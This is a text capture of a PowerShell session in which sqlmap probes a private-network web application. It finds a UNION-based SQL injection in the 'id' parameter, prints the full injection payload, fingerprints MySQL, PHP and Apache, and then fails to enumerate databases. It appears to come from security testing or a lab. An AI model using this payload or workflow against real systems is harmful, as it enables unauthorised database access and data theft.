 Windows PowerShell
[15:38:20] [INFO] target URL appears to have 3 columns in query
[15:38:20] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[15:38:20] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 28 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8398' UNION ALL SELECT NULL,CONCAT(0x716b6a7871,0x6d5142666672644f7168614c78736254454f4f484173444442544
96e464b694d6345486f41516551,0x717a717171),NULL-- -
---
[15:38:21] [INFO] testing MySQL
[15:38:21] [INFO] confirming MySQL
[15:38:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.0
[15:38:21] [INFO] fetching database names
[15:38:21] [WARNING] the SQL query provided does not return any output
[15:38:21] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[15:38:21] [INFO] falling back to current database
[15:38:21] [INFO] fetching current database
[15:38:21] [CRITICAL] unable to retrieve the database names
[15:38:21] [INFO] fetched data logged to text files under 'C:\Users\ AppData\Local\sqlmap\output\192.168.6.112'
[*] ending @ 15:38:21 /2025-05-27/
PS F:\Desktop>